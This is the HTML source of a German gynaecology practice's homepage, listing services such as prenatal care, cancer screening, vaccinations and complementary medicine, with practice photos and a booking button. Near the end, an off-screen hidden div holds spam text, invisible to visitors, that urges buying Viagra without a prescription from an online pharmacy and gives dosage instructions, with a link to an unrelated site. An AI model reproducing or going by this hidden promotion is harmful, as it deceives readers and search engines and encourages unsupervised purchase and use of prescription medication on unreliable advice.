				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-e212ad9 elementor-column elementor-col-50 elementor-top-column" data-id="e212ad9" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-3b44b27 elementor-widget elementor-widget-text-editor" data-id="3b44b27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><a style="position: fixed; z-index: 20000; top: 180px; right: 0; display: block; text-align: center; opacity: 0.85; background-color: #107aca; color: #ffffff; font-size: 14px; overflow: hidden; width: 100px; border-radius: 4px 0 0 4px; text-decoration: none; padding: 10px; line-height: 1.4;" href="https://www.doctolib.de/frauenarzt/ehingen-donau/verena-breitenbach?utm_campaign=website-button&amp;utm_source=verena-breitenbach-website-button&amp;utm_medium=referral&amp;utm_content=option-8&amp;utm_term=verena-breitenbach" target="_blank" rel="noopener noreferrer"><span style="font-size: 14px;">Termin<br />online buchen</span><img style="height: 15px; margin-top: 10px; vertical-align: middle; width: auto;" src="https://www.doctolib.de/external_button/doctolib-white-transparent.png" alt="Doctolib" /></a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-6696544 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="6696544" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a032b98 elementor-column elementor-col-50 elementor-top-column" data-id="a032b98" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9f93b6b elementor-widget elementor-widget-text-editor" data-id="9f93b6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3cadf08 elementor-column elementor-col-50 elementor-top-column" data-id="3cadf08" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-a88040c elementor-widget elementor-widget-button" data-id="a88040c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://www.dr-breitenbach.de/corona-angebote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mehr erfahren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-6d34ca0 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6d34ca0" data-element_type="section" data-settings="{&quot;animation_mobile&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-fe8a968 elementor-column elementor-col-100 elementor-top-column" data-id="fe8a968" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-567a1e7 elementor-absolute elementor-widget elementor-widget-heading" data-id="567a1e7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dr. Verena Breitenbach</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e14e07 elementor-absolute elementor-widget elementor-widget-heading" data-id="5e14e07" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ganzheitliche Praxis für</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5bd65c elementor-widget elementor-widget-heading" data-id="f5bd65c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Frauenheilkunde</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5af6117 elementor-widget elementor-widget-heading" data-id="5af6117" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">und Geburtshilfe</h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-3c57cdc elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3c57cdc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5906375 elementor-column elementor-col-100 elementor-top-column" data-id="5906375" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-568c051 elementor-widget elementor-widget-spacer" data-id="568c051" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4008ee3 elementor-widget elementor-widget-heading" data-id="4008ee3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Herzlich Willkommen in meiner Praxis für ganzheitliche Frauenheilkunde</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0c462f3 elementor-widget elementor-widget-divider" data-id="0c462f3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa070f2 elementor-widget elementor-widget-text-editor" data-id="aa070f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Wir arbeiten mit ganzheitlichen Methoden und kombinieren Schulmedizin mit komplementären</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-786f36f elementor-widget elementor-widget-text-editor" data-id="786f36f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Heilmethoden und Psychosomatik. So finden wir für jede Patientin eine gute Lösung.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-363ca72 elementor-widget elementor-widget-text-editor" data-id="363ca72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Wir freuen uns auf Ihren Besuch.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6b14e72 elementor-widget elementor-widget-text-editor" data-id="6b14e72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Herzliche Grüße</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01f26a elementor-widget elementor-widget-text-editor" data-id="c01f26a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Ihre Praxis Dr. Verena Breitenbach</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-a529934 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a529934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-5c056b5 elementor-column elementor-col-100 elementor-top-column" data-id="5c056b5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-f9bc7c7 elementor-widget elementor-widget-menu-anchor" data-id="f9bc7c7" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="praxis" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-61252b5 elementor-widget elementor-widget-heading" data-id="61252b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Praxis für ganzheitliche Frauenheilkunde</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37ac67f elementor-widget elementor-widget-spacer" data-id="37ac67f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da47ce7 elementor-widget elementor-widget-text-editor" data-id="da47ce7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Unser Leistungsspektrum</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-acb02b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="acb02b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-dd268cf elementor-column elementor-col-25 elementor-top-column" data-id="dd268cf" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-16a82a0 elementor-widget elementor-widget-heading" data-id="16a82a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mädchen/<div>Junge Frauen</div></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d5b6e23 elementor-column elementor-col-25 elementor-top-column" data-id="d5b6e23" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-75b69f0 elementor-widget elementor-widget-heading" data-id="75b69f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kinderwunsch/<div>Schwangerschaft</div></h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-758d49a elementor-column elementor-col-25 elementor-top-column" data-id="758d49a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-68549e7 elementor-widget elementor-widget-heading" data-id="68549e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Gynäkologie</h2>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-7a0159f elementor-column elementor-col-25 elementor-top-column" data-id="7a0159f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6aa12d1 elementor-widget elementor-widget-heading" data-id="6aa12d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sonstige Leistungen</h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-c9684aa elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="c9684aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-387dd02 elementor-column elementor-col-25 elementor-top-column" data-id="387dd02" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-ea5fa36 elementor-widget elementor-widget-image" data-id="ea5fa36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Teenager-junge-Frau.png" class="attachment-medium size-medium" alt="Lächelnde junge Frau" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Teenager-junge-Frau.png 300w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Teenager-junge-Frau-150x150.png 150w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Teenager-junge-Frau-140x140.png 140w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Teenager-junge-Frau-75x75.png 75w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-140fde1 elementor-column elementor-col-25 elementor-top-column" data-id="140fde1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9045368 elementor-widget elementor-widget-image" data-id="9045368" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Kinderwunsch-Schwangerschaft-Schwangere-Frauen.png" class="attachment-large size-large" alt="Schwangere Frau" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Kinderwunsch-Schwangerschaft-Schwangere-Frauen.png 300w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Kinderwunsch-Schwangerschaft-Schwangere-Frauen-150x150.png 150w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Kinderwunsch-Schwangerschaft-Schwangere-Frauen-140x140.png 140w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Kinderwunsch-Schwangerschaft-Schwangere-Frauen-75x75.png 75w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8001086 elementor-widget elementor-widget-spacer" data-id="8001086" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ea2ce9a elementor-column elementor-col-25 elementor-top-column" data-id="ea2ce9a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-31b1d12 elementor-widget elementor-widget-image" data-id="31b1d12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Gynaekologie-Untersuchungen.png" class="attachment-large size-large" alt="Ultraschall beim Gynäkologen" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Gynaekologie-Untersuchungen.png 300w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Gynaekologie-Untersuchungen-150x150.png 150w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Gynaekologie-Untersuchungen-140x140.png 140w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Gynaekologie-Untersuchungen-75x75.png 75w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ff3d22f elementor-column elementor-col-25 elementor-top-column" data-id="ff3d22f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4ea336c elementor-widget elementor-widget-image" data-id="4ea336c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="300" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Beratung-Frauen.png" class="attachment-large size-large" alt="Beratung beim Frauenarzt" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Beratung-Frauen.png 300w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Beratung-Frauen-150x150.png 150w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Beratung-Frauen-140x140.png 140w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Dr-Verena-Breitenbach-Leistungen-Beratung-Frauen-75x75.png 75w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-5327863 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5327863" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-34b0fdf elementor-column elementor-col-25 elementor-top-column" data-id="34b0fdf" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e433beb elementor-widget elementor-widget-text-editor" data-id="e433beb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><ul><li>Beratung und Angebot aller gängigen Verhütungsmethoden</li><li>Teenagersprechstunde</li><li>Infektionsberatung und Diagnostik</li><li>Impfung gegen Gebärmutterhalskrebs</li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-c2e9a5b elementor-column elementor-col-25 elementor-top-column" data-id="c2e9a5b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8f82a89 elementor-widget elementor-widget-text-editor" data-id="8f82a89" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><ul><li>Beratung und Diagnostik bei Kinderwunsch</li><li>Ultraschalldiagnostik</li><li>Zyklusmonitoring</li><li>Schwangerschaftsbetreuung</li><li>Beratung Erweitertes Infektionsscreening</li><li>Erweitertes 1. Trimesterscreening ETS Beratung und Blutentnahme zur NIPD (nichtinvasive Pränataldiagnostik)</li><li>Fruchtwasserpunktionen (Amniozentese)</li><li>4D-Ultraschall</li><li>Farbdopplersonographie</li><li>Schwangerschaftsakupunktur</li><li>Enge Zusammenarbeit mit Hebammen</li><li>Eigene Hebamme in der Praxis</li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-9f60fb5 elementor-column elementor-col-25 elementor-top-column" data-id="9f60fb5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8f1319b elementor-widget elementor-widget-text-editor" data-id="8f1319b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><ul><li>spezielle Laboruntersuchungen (z.B. Hormonspiegelanalyse, HPV-Test, Infektionsscreening, Kinderwunsch)</li><li>Krebsfrüherkennung:<ul><li>Vaginalultraschall</li><li>Brustultraschall</li><li>Farbdopplersonographie</li><li>Spezielle Abstrichtechniken</li></ul></li><li>Spezielle Ultraschalldiagnostik in der Schwangerschaft und der Brustdiagnostik</li><li>Urogynäkologische Ultraschalldiagnostik</li><li>Beratung in allen Fragen im Zusammenhang mit den Wechseljahren</li><li>Hormonstatus<br />Beratung im Rahmen der Hormonersatztherapie und möglicher Alternativen</li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-f95a819 elementor-column elementor-col-25 elementor-top-column" data-id="f95a819" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d73d121 elementor-widget elementor-widget-text-editor" data-id="d73d121" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><ul><li>Impfungen:<ul><li>Allgemeine Impfberatung und Impfung gegen Gebärmutterhalskrebs (HPV-Impfung)</li><li>Saisonale Grippeimpfung</li></ul></li><li>Naturheilkunde</li><li>Psychosomatik</li><li>Anti-Aging</li><li>Kosmetische Medizin/Faltenkorrektur</li><li>Partnerschaftsberatung</li><li>Sexualberatung</li><li>Vitaminberatung</li><li>Entspannungsverfahren</li></ul></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-1dca2f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1dca2f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-483099e elementor-column elementor-col-100 elementor-top-column" data-id="483099e" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c23e5bc elementor-widget elementor-widget-spacer" data-id="c23e5bc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-2225854 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2225854" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-32f3e3d elementor-column elementor-col-100 elementor-top-column" data-id="32f3e3d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-913aa30 elementor-widget elementor-widget-text-editor" data-id="913aa30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><div style="position: absolute; left: -7130px; width: 1000px;">Wenn Sie glauben, dass Viagra die Lösung für Ihr sexuelles Leistungsproblem sein könnte und eine Behandlung erforderlich ist, können Sie es in Italien einfach und sicher kaufen. Günstiges <a href="https://ot-wiggers.de/viagra-legal-online-kaufen-ohne-rezept/">Viagra ohne Rezept kaufen</a> in einer Online-Apotheke, ist einfach. Die Dosis kann auf 25 mg reduziert oder auf 100 mg erhöht werden. Schlucken Sie die Tablette mit einem Glas Wasser. Sildenafil kann 4 bis 5 Stunden nach der Einnahme eine Erektion auslösen. Die maximal verträgliche Dosis beträgt 100 mg einmal täglich.</div></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-acc5692 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="acc5692" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-226d070 elementor-column elementor-col-100 elementor-top-column" data-id="226d070" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-263d1e0 elementor-widget elementor-widget-heading" data-id="263d1e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Erhalten Sie einen Einblick in unsere Praxis</h2>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-aff32c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="aff32c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-cbaf5e9 elementor-column elementor-col-50 elementor-top-column" data-id="cbaf5e9" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e7f3189 elementor-widget elementor-widget-image" data-id="e7f3189" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="1024" height="768" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-4-1024x768.png" class="attachment-large size-large" alt="Empfangsbereich Praxis Dr. Verena Breitenbach" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-4-1024x768.png 1024w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-4-300x225.png 300w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-4-768x576.png 768w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-4.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-e5d909b elementor-column elementor-col-50 elementor-top-column" data-id="e5d909b" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-319431a elementor-widget elementor-widget-image" data-id="319431a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="640" height="480" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-2.png" class="attachment-large size-large" alt="Wartezimmer Praxis Dr. Verena Breitenbach" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-2.png 640w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-2-300x225.png 300w" sizes="(max-width: 640px) 100vw, 640px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-aa0f5cb elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="aa0f5cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f6f6262 elementor-column elementor-col-50 elementor-top-column" data-id="f6f6262" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-78e8355 elementor-widget elementor-widget-image" data-id="78e8355" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="1024" height="768" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-5-1024x768.png" class="attachment-large size-large" alt="Wartezimmer Kinderbereich Praxis Dr. Verena Breitenbach" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-5-1024x768.png 1024w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-5-300x225.png 300w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-5-768x576.png 768w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-5.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-ef0b59d elementor-column elementor-col-50 elementor-top-column" data-id="ef0b59d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6b5fe5c elementor-widget elementor-widget-image" data-id="6b5fe5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="640" height="480" src="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-1.png" class="attachment-large size-large" alt="Behandlungszimmer Praxis Dr. Verena Breitenbach" srcset="https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-1.png 640w, https://www.dr-breitenbach.de/wp-content/uploads/2017/01/Praxis-Dr-Verena-Breitenbach-Einblick-Praxis-1-300x225.png 300w" sizes="(max-width: 640px) 100vw, 640px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-a0840aa elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a0840aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-2f534ce elementor-column elementor-col-100 elementor-top-column" data-id="2f534ce" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9b22836 elementor-widget elementor-widget-spacer" data-id="9b22836" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
